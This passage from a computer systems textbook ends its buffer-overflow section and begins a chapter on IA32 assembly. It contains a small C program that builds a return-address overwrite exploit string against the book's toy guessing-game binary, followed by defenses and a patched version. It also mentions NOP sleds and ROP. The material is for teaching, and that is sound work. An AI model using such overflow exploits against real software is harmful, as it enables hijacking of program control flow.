
Essentially, there are 40 bytes of junk values followed by the return address. Again, since x86-64 is a little-endian system the bytes in the return address appear to be in reverse order.
The following program illustrates how an attacker could construct the preceding exploit:
#include <stdio.h>
char ebuff[]=
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*first 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*next 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*following 10 bytes of junk*/
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x30" /*last 10 bytes of junk*/
"\xda\x06\x40\x00\x00\x00\x00\x00" /*address of endGame (little endian)*/
;
int main(void) {
int i;
for (i = 0; i < sizeof(ebuff); i++) { /*print each character*/
printf("%c", ebuff[i]);
}
return 0;
}The \x before each number indicates that the number is formatted as the hexadecimal representation of a
character. After defining ebuff[], the main function simply prints it out,
character by character. To get the associated byte string, compile and run this program as follows:
$ gcc -o genEx genEx.c $ ./genEx > exploit
To use the file exploit as input to scanf it suffices to run secret with exploit as follows:
$ ./secret < exploit Enter secret number: You are so wrong! You win!
The program prints out "You are so wrong!" since the string contained in exploit is not the
secret number. However, the program also prints out the string "You win!" Recall, though, that our
goal is to trick the program to return 0. In a larger system, where the notion of "success" is tracked by
an external program, it is often most important what a program returns, not what it prints out.
Checking the return value yields:
$ echo $? 0
Our exploit works! We won the game!
7.10.6. Protecting Against Buffer Overflow
The example we showed changed the control flow of the secret executable, forcing it to return a zero value
associated with success. However, an exploit like this could do some real damage. Furthermore,
some older computer systems executed bytes from stack memory. If an attacker placed bytes associated with
assembly instructions on the call stack, the CPU would interpret the bytes as real instructions, enabling the
attacker to force the CPU to execute any arbitrary code of their choosing. Fortunately, there are strategies that
modern computer systems employ to make it more difficult for attackers to run buffer overflow exploits:
-
Stack randomization: The OS allocates the starting address of the stack at a random location in stack memory, causing the position/size of the call stack to vary from one run of a program to another. Multiple machines running the same code would have different stack addresses. Modern Linux systems use stack randomization as a standard practice. However, a determined attacker can brute force the attack, by attempting to repeat attacks with different addresses. A common trick is to use a NOP sled (i.e., a large number of
nopinstructions) before the actual exploit code. Executing thenopinstruction (0x90) has no effect, other than causing the program counter to increment to the next instruction. As long as the attacker can get the CPU to execute somewhere in the NOP sled, the NOP sled will eventually lead to the exploit code that follows it. Aleph One’s writeup, Smashing the Stack for Fun and Profit6 details the mechanism of this type of attack. -
Stack corruption detection: Another line of defense is to try to detect when the stack is corrupted. Recent versions of GCC use a stack protector known as a canary that acts as a guard between the buffer and the other elements of the stack. A canary is a value stored in a nonwriteable section of memory that can be compared to a value put on the stack. If the canary "dies" during a program’s execution, the program knows that it is under attack and aborts with an error message. A clever attacker can, however, replace the canary to prevent the program from detecting stack corruption.
-
Limiting executable regions: In this line of defense, executable code is restricted to only particular regions of memory. In other words, the call stack is no longer executable. However, even this defense can be defeated. In an attack utilizing return-oriented programming (ROP), an attacker can "cherry-pick" instructions in executable regions and jump from instruction to instruction to build an exploit. There are some famous examples of this online, especially in video games7.
However, the best line of defense is always the programmer. To prevent buffer overflow attacks
on your programs, use C functions with length specifiers whenever possible and add code that performs array
bounds checking. It is crucial that any defined arrays match the chosen length specifiers. Table 55
lists some common "bad" C functions that are vulnerable to buffer overflow and the corresponding "good"
function to use (assume that buf is allocated 12 bytes).
| Instead of: | Use: |
|---|---|
|
|
|
|
|
|
|
|
|
|
The secret2 binary (secret2x86-64.tar.gz) no longer has the buffer overflow vulnerability.
The main function of this new binary (main2.c) appears below:
#include <stdio.h>
#include <stdlib.h>
#include "other.h" //contain secret function definitions
/*prints out the You Win! message*/
void endGame(void) {
printf("You win!\n");
exit(0);
}
/*main function of the game*/
int main(void) {
int guess, secret, len, x=3;
char buf[12]; //buffer (12 bytes long)
printf("Enter secret number:\n");
scanf("%12s", buf); //read guess from user input (fixed!)
guess = atoi(buf); //convert to an integer
secret=getSecretCode(); //call the getSecretCode function
//check to see if guess is correct
if (guess == secret) {
printf("You got it right!\n");
}
else {
printf("You are so wrong!\n");
return 1; //if incorrect, exit
}
printf("Enter the secret string to win:\n");
scanf("%12s", buf); //get secret string from user input (fixed!)
guess = calculateValue(buf, strlen(buf)); //call calculateValue function
//check to see if guess is correct
if (guess != secret) {
printf("You lose!\n");
return 2; //if guess is wrong, exit
}
/*if both the secret string and number are correct
call endGame()*/
endGame();
return 0;
}Notice that we added a length specifier to all calls of scanf, causing the
scanf function to stop reading from input after the first 12 bytes are read.
The exploit string no longer breaks the program:
$ ./secret2 < exploit Enter secret number: You are so wrong! $ echo $? 1
Of course, any reader with basic reverse-engineering skills can still win the guessing game by analyzing the assembly code. If you haven’t tried to beat the program yet with reverse engineering, we encourage you to do so now.
References
-
Mohit Kumar. Critical Skype Bug Lets Hackers Remotely Execute Malicious Code. 2017.
-
Tamir Zahavi-Brunner. CVE-2017-13253: Buffer overflow in multiple Android DRM services. 2018.
-
Tom Spring. Google Patches ‘High Severity’ Browser Bug. 2017.
-
Christopher Kelty. The Morris Worm Limn Magazine, Issue 1: Systemic Risk. 2011.
-
David Auerbach. Chat Wars: Microsoft vs. AOL NplusOne Magazine, Issue 19. Spring 2014.
-
Aleph One. Smashing the Stack for Fun and Profit. 1996.
-
DotsAreCool. Super Mario World Credit Warp (Nintendo ROP example). 2015.
8. 32-bit x86 Assembly (IA32)
In this chapter, we cover the Intel Architecture 32-bit (IA32) instruction set architecture. Recall that an instruction set architecture (or ISA) defines the set of instructions and binary encodings of a machine-level program. To run the examples in this chapter, you will need access to a machine with an x86 processor or a compiler that can create 32-bit executables. The term "x86" is often used synonymously with the IA32 architecture. The x86, and its 64-bit variant x86-64, are ubiquitous in modern computers.
Very few modern machines have 32-bit processors; most Intel and AMD systems produced since 2007 have 64-bit
processors. To check what type of processor you have, use the uname -m command:
$ uname -m i686
If typing uname -m returns either i686 or i386, your system has a 32-bit processor. However, if the uname -m
command returns x86_64, your system has a newer 64-bit processor. Please note that since x86-64 is an extension of
the older IA32 ISA, virtually all 64-bit systems contain a 32-bit subsystem that allows the execution of 32-bit executables.
If you have a 64-bit Linux system, additional packages are sometimes required to allow users to create 32-bit executables, like we will be doing in this chapter. For example, on an Ubuntu machine you will need to install 32-bit development libraries and additional packages to augment GCC with cross-compiling features:
sudo apt-get install libc6-dev-i386 gcc-multilib
8.1. Diving into Assembly: Basics
For a first look at assembly, we modify the adder function from the
beginning of the chapter to simplify its behavior. Here’s the modified function
(adder2):
#include <stdio.h>
//adds two to an integer and returns the result
int adder2(int a) {
return a + 2;
}
int main(void) {
int x = 40;
x = adder2(x);
printf("x is: %d\n", x);
return 0;
}To compile this code, use the following command:
$ gcc -m32 -o modified modified.c
The -m32 flag tells GCC to compile the code to a 32-bit executable. Forgetting
to include this flag may result in assembly that is wildly different from the
examples shown in this chapter; by default, GCC compiles to x86-64 assembly, the 64-bit
variant of x86. However, virtually all 64-bit architectures have a 32-bit operating
mode for backward compatibility. This chapter covers IA32; other chapters
cover x86-64 and ARM. Despite its age, IA32 is still extremely useful for understanding
how programs work and how to optimize code.
Next, let’s view the corresponding assembly of this code by typing the following command:
$ objdump -d modified > output $ less output
Search for the code snippet associated with adder2 by typing /adder2 while examining
the file output using less. The section associated with adder2 should look
similar to the following:
adder2 function0804840b <adder2>: 804840b: 55 push %ebp 804840c: 89 e5 mov %esp,%ebp 804840e: 8b 45 08 mov 0x8(%ebp),%eax 8048411: 83 c0 02 add $0x2,%eax 8048414: 5d pop %ebp 8048415: c3 ret
Don’t worry if you don’t understand what’s going on just yet. We will cover assembly in greater detail in later sections. For now, we will study the structure of these individual instructions.
Each line in the preceding example contains an instruction’s address in
program memory, the bytes corresponding to the instruction, and the plaintext
representation of the instruction itself. For example, 55 is the machine code
representation of the instruction push %ebp, and the instruction occurs at
address 0x804840b in program memory.
It is important to note that a single line of C code often translates to
multiple instructions in assembly. The operation a + 2 is represented by the
two instructions mov 0x8(%ebp), %eax and add $0x2, %eax.
|
Your assembly may look different!
If you are compiling your code along with us, you may notice that some of your assembly examples look different from what is shown in this book. The precise assembly instructions that are output by any compiler depend on that compiler’s version and the underlying operating system. Most of the assembly examples in this book were generated on systems running Ubuntu or Red Hat Enterprise Linux (RHEL). In the examples that follow, we do not use any optimization flags. For example,
we compile any example file ( |
8.1.1. Registers
Recall that a register is a word-sized storage unit located directly on the CPU. There may be separate registers for data, instructions, and addresses. For example, the Intel CPU has a total of eight registers for storing 32-bit data:
%eax, %ebx, %ecx, %edx, %edi, %esi, %esp, and %ebp.
Programs can read from or write to all eight of these registers.
The first six registers all hold general-purpose data, whereas the last two
are typically reserved by the compiler to hold address data. While a program
may interpret a general-purpose register’s contents as integers or as
addresses, the register itself makes no distinction. The last two registers
(%esp and %ebp) are known as the stack pointer and the frame pointer,
respectively. The compiler reserves these registers for
operations that maintain the layout of the program stack. Typically, %esp
points to the top of the program stack, whereas %ebp points to the base of the
current stack frame. We discuss stack frames and these two registers in greater
detail in our discussion on
functions.
The last register worth mentioning is %eip or the instruction pointer,
sometimes called the program counter (PC). It points to the next
instruction to be executed by the CPU. Unlike the eight registers mentioned
previously, programs cannot write directly to register %eip.
8.1.2. Advanced Register Notation
For the first six registers mentioned, the ISA provides a mechanism to access the lower 16 bits of each register. The ISA also provides a separate mechanism to access the 8-bit components of the lower 16 bits of the first four of these registers. Table 56 lists each of the six registers and the ISA mechanisms (if available) to access their component bytes.
| 32-bit register (bits 31-0) | Lower 16 bits (bits 15-0) | Bits 15-8 | Bits 7-0 |
|---|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
||
|
|
The lower 16 bits for any of the aforementioned registers can be accessed by
referencing the last two letters in the register’s name. For example, use %ax
to access the lower 16 bits of %eax.
The higher and lower bytes within the lower 16 bits of the first four
listed registers can be accessed by taking the last two letters of the register
name and replacing the last letter with either an h (for higher) or an l
(for lower) depending on which byte is desired. For example, %al
references the lower eight bits of register %ax, whereas %ah references the
higher eight bits of register %ax. These eight bit registers are commonly
used by the compiler for storing single-byte values for certain operations,
such as bitwise shifts (a 32-bit register cannot be shifted more than 32 places
and the number 32 requires only a single byte of storage). In general, the
compiler will use the smallest component register needed to complete an
operation.
8.1.3. Instruction Structure
Each instruction consists of an operation code (or opcode) that specifies
what it does, and one or more operands that tell the instruction how to do
it. For example, the instruction add $0x2, %eax has the opcode add and the
operands $0x2 and %eax.
Each operand corresponds to a source or destination location for a specific operation. There are multiple types of operands:
-
Constant (literal) values are preceded by the
$sign. For example in the instructionadd $0x2, %eax,$0x2is a literal value that corresponds to the hexadecimal value 0x2. -
Register forms refer to individual registers. The instruction
add $0x2, %eaxspecifies register%eaxas the destination location where the result %of theaddoperation will be stored. -
Memory forms correspond to some value inside main memory (RAM) and are commonly used for address lookups. Memory address forms can contain a combination of registers and constant values. For example, in the instruction
mov 0x8(%ebp),%eax, the operand0x8(%ebp)is an example of a memory form. It loosely translates to "add 0x8 to the value in register%ebp, and then perform a memory lookup." If this sounds like a pointer dereference, that’s because it is!
8.1.4. An Example with Operands
The best way to explain operands in detail is to present a quick example. Suppose that memory contains the following values:
| Address | Value |
|---|---|
0x804 |
0xCA |
0x808 |
0xFD |
0x80c |
0x12 |
0x810 |
0x1E |
Let’s also assume that the following registers contain values:
| Register | Value |
|---|---|
%eax |
0x804 |
%ebx |
0x10 |
%ecx |
0x4 |
%edx |
0x1 |
Then the operands in Table 57 evaluate to the values shown. Each row of the table matches an operand with its form (e.g. constant, register, memory), how it is translated, and its value. Note that the notation M[x] in this context denotes the value at the memory location specified by address x.
| Operand | Form | Translation | Value |
|---|---|---|---|
%ecx |
Register |
%ecx |
0x4 |
(%eax) |
Memory |
M[%eax] or M[0x804] |
0xCA |
$0x808 |
Constant |
0x808 |
0x808 |
0x808 |
Memory |
M[0x808] |
0xFD |
0x8(%eax) |
Memory |
M[%eax + 8] or M[0x80c] |
0x12 |
(%eax, %ecx) |
Memory |
M[%eax + %ecx] or M[0x808] |
0xFD |
0x4(%eax, %ecx) |
Memory |
M[%eax + %ecx + 4] or M[0x80c] |
0x12 |
0x800(,%edx,4) |
Memory |
M[0x800 + %edx*4] or M[0x804] |
0xCA |
(%eax, %edx, 8) |
Memory |
M[%eax + %edx*8] or M[0x80c] |
0x12 |
In Table 57, the notation %ecx indicates the value stored in register
%ecx. In contrast, M[%eax] indicates that the value inside %eax should
be treated as an address, and to dereference (look up) the value at that
address. Therefore, the operand (%eax) corresponds to M[0x804], which
corresponds to the value 0xCA.
A few important notes before continuing. While Table 57 shows many valid operand forms, not all forms can be used interchangeably in all circumstances.
Specifically:
-
Constant forms cannot serve as destination operands.
-
Memory forms cannot serve both as the source and destination operand in a single instruction.
-
In cases of scaling operations (see the last two operands in Table 57), the scaling factor must be one of 1, 2, 4, or 8.
Table 57 is provided as a reference; however, understanding key operand forms will help improve the reader’s speed in parsing assembly language.
8.1.5. Instruction Suffixes
In several cases in upcoming examples, common and arithmetic instructions have a suffix that indicates the size (associated with the type) of the data being operated on at the code level. The compiler automatically translates code to instructions with the appropriate suffix. Table 58 shows the common suffixes for x86 instructions.
| Suffix | C Type | Size (bytes) |
|---|---|---|
b |
|
1 |
w |
|
2 |
l |
|
4 |
Note that instructions involved with conditional execution have different suffixes based on the evaluated condition. We cover instructions associated with conditional instructions in a later section.
8.2. Common Instructions
In this section, we discuss several common x86 assembly instructions. Table 59 lists the most foundational instructions in x86 assembly.
| Instruction | Translation |
|---|---|
|
S → D (copies value of S into D) |
|
S + D → D (adds S to D and stores result in D) |
|
D - S → D (subtracts S from D and stores result in D) |
Therefore, the sequence of instructions
mov 0x8(%ebp),%eax add $0x2,%eax
translates to:
-
Copy the value at location
%ebp+ 0x8 in memory (or M[%ebp+ 0x8]) to register%eax. -
Add the value 0x2 to register
%eax, and store the result in register%eax.
The three instructions shown in Table 59 also form the building blocks for
instructions that maintain the organization of the program stack (i.e., the
call stack). Recall that registers %ebp and %esp refer to the frame
pointer and stack pointer, respectively, and are reserved by the compiler for
call stack management. Recall from our earlier discussion on
program memory
that the call stack stores local variables and parameters and helps the program
track its own execution (see Figure 110).

On IA32 systems, the execution stack grows toward lower addresses. Like all stack data structures, operations occur at the "top" of the stack. The x86 ISA provides two instructions (Table 60) to simplify call stack management.
| Instruction | Translation |
|---|---|
|
Pushes a copy of sub $4, %esp mov S, (%esp) |
|
Pops the top element off the stack and places it in location mov (%esp), D add $4, %esp |
Notice that while the three instructions in Table 32 require two operands, the
push and pop instructions in Table 33 require only one operand apiece.
8.2.1. Putting It All Together: A More Concrete Example
Let’s take a closer look at the adder2 function:
//adds two to an integer and returns the result
int adder2(int a) {
return a + 2;
}and its corresponding assembly code:
0804840b <adder2>: 804840b: 55 push %ebp 804840c: 89 e5 mov %esp,%ebp 804840e: 8b 45 08 mov 0x8(%ebp),%eax 8048411: 83 c0 02 add $0x2,%eax 8048414: 5d pop %ebp 8048415: c3 ret
The assembly code consists of a push instruction, followed by a couple of
mov instructions, an add instruction, a pop instruction, and finally a
ret instruction. To understand how the CPU executes this set of instructions,
we need to revisit the structure of
program memory.
Recall that every time a program executes, the operating system allocates the
new program’s address space (also known as virtual memory).
Virtual memory and the related concept of
processes are covered in greater detail in
chapter 13; for now, it suffices to think of a process as the abstraction of a
running program and virtual memory as the memory that is allocated to a single
process. Every process has its own region of memory called the call stack.
Keep in mind that the call stack is located in process/virtual memory, unlike
registers (which are located on the CPU).
Figure 111 depicts a sample state of the call stack and registers prior
to the execution of the adder2 function.

Notice that the stack grows toward lower addresses. Registers %eax and
%edx currently contain junk values. The addresses associated with the
instructions in the code segment of program memory (0x804840b-0x8048415)
have been shortened to (0x40b-0x415) to improve figure readability.
Likewise, the addresses associated with the call stack segment of program
memory have been shortened to 0x108-0x110 from 0xffffd108-0xffffd110.
In truth, call stack addresses occur at
higher addresses in program memory than code segment addresses.
Pay close attention to the initial (made up) values of registers %esp and
%ebp: they are 0x10c and 0x12a, respectively. The call stack currently has
the value 0x28 (or 40) at stack address 0x110 (why and how this got here
will be covered in our discussion on
functions). The upper-left arrow in
the following figures visually
indicates the currently executing instruction. The %eip register (or
instruction pointer) shows the next instruction to execute. Initially, %eip
contains address 0x40b which corresponds to the first instruction in the
adder2 function.

The first instruction (push %ebp) places a copy of the value in %ebp
(or 0x12a) on top of the stack. After it executes, the %eip register
advances to the address of the next instruction to execute (or 0x40c). The
push instruction decrements the stack pointer by 4 ("growing" the stack by 4
bytes), resulting in a new %esp value of 0x108. Recall that the push %ebp
instruction is equivalent to:
sub $4, %esp mov %ebp, (%esp)
In other words, subtract 4 from the stack pointer and place a copy of the
contents of %ebp in the location pointed to by the dereferenced stack
pointer, (%esp).

Recall that the structure of the mov instruction is mov S,D, where S is
the source location, and D is the destination. Thus, the next instruction
(mov %esp, %ebp) updates the value of %ebp to 0x108. The register %eip
advances to the address of the next instruction to execute, or 0x40e.
